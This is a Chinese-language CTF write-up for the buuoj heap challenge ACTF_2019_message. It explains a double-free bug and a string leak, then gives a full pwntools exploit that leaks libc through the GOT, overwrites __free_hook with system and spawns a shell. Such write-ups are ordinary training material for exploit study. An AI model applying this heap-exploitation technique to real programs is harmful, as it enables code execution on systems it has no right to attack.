ACTF_2019_message
buuoj刷pwn题之ACTF_2019_message
heap题,有add,delete,edit,show
没开PIE,got表不可写
(buuoj没有给libc,原题是有的,buuoj有原题链接,进去下载)

delete函数没有清空指针,存在double free:

add函数无\x00截断字符串,加上show函数应该可以泄露信息:

思路,double free,malloc到可以控制nodes的chunk
修改nodes,指向got表,泄露地址,再修改nodes指向free_hook,修改成system,然后free来getshell
本地ok,但远程偏移相差0x10(具体看注释),而且远程死活getshell不成功
题目的libc是2.23,无法getshell,换成本地的2.27,成了,具体原因不太清楚
buuoj用的是libc2.27有tcache机制,不需要fastbin范围检查,exp一开始是按照2.23来写的,考虑了范围检查,就懒得改了
exp:
#coding=utf8
#!/usr/bin/python2
from PwnContext import *
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context.log_level = 'debug'
# functions for quick script
s = lambda data :ctx.send(str(data)) #in case that data is an int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096,timeout=2:ctx.recv(numb, timeout=timeout)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
ctx.binary = './ACTF_2019_message'
ctx.remote = ('node3.buuoj.cn', 29881)
#ctx.remote_libc = './libc.so.6'
ctx.remote_libc = '../../libc/libc-2.27.so'
ctx.debug_remote_libc = True
rs()
#rs('remote')
# print(ctx.libc.path)
def add(size, content):
sla("What's your choice: ", '1')
sla('Please input the length of message:\n', str(size))
sa('Please input the message:\n', content)
def free(index):
sla("What's your choice: ", '2')
sla('Please input index of message you want to delete:\n', str(index))
def edit(index, content):
sla("What's your choice: ", '3')
sla('Please input index of message you want to edit:\n', str(index))
sa('Now you can edit the message:\n', content)
def show(index):
sla("What's your choice: ", '4')
sla('Please input index of message you want to display:\n', str(index))
add(0x68, 'a\n') # 0
add(0x68, 'a\n') # 1
add(0x10, '/bin/sh\x00') # 2
#stderr_addr = 0x602040
nodes_addr = 0x602060
free(0)
free(1)
free(0)
add(0x68, p64(nodes_addr)) # 3
add(0x68, 'a\n') # 4
add(0x68, 'a\n') # 5
add(0x68, p64(0x8) + p64(ctx.binary.got['puts'])) # 6
# nodes[0].mem = ctx.binary.got['puts'], nodes[0].size = 0x20
show(0)
ru('The message: ')
puts_addr = ru('\n').strip()
puts_addr = uu64(puts_addr)
libc_base = puts_addr - ctx.libc.sym['puts']
system_addr = libc_base + ctx.libc.sym['system']
free_hook = libc_base + ctx.libc.sym['__free_hook']
malloc_hook = libc_base + ctx.libc.sym['__malloc_hook']
leak('puts', puts_addr)
leak('libc_base', libc_base)
leak('system', system_addr)
leak('free', free_hook)
leak('malloc', malloc_hook)
edit(6, p64(0x8) + p64(free_hook))
edit(0, p64(system_addr))
free(2)
#dbg()
irt()